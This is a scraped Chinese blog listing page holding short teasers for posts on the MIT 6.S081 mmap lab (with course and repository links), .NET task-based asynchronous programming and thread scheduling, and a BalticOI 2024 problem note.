

Mit6.S081笔记Lab10: mmap 文件内存映射

课程地址:https://pdos.csail.mit.edu/6.S081/2020/schedule.html

Lab 地址:https://pdos.csail.mit.edu/6.S081/2020/labs/mmap.html

我的代码地址:https://github.com/Amroning/MIT6.S081/tree/mmap

xv6手册:https://pdos.csail.mit.edu/6.S081/2020/xv6/book-riscv-rev1…



.net 非阻塞的异步编程 及 线程调度过程

本文主要分为三个部分:

1、语法格式

2、线程调度情况

3、编程注意事项

* 阅读提示 :鼠标悬停在 章节标题 上可见 文章目录异步编程(Task Asynchronous Programming,TAP),一种编程模式(Task-based Asynchronous Pattern)。

TAP 是 .NET 中推荐的异步编程模式,基于 Task…

![【刷题笔记】[BalticOI 2024] Portal](https://img2024.cnblogs.com/blog/3519026/202411/3519026-20241119171400121-1237881824.png)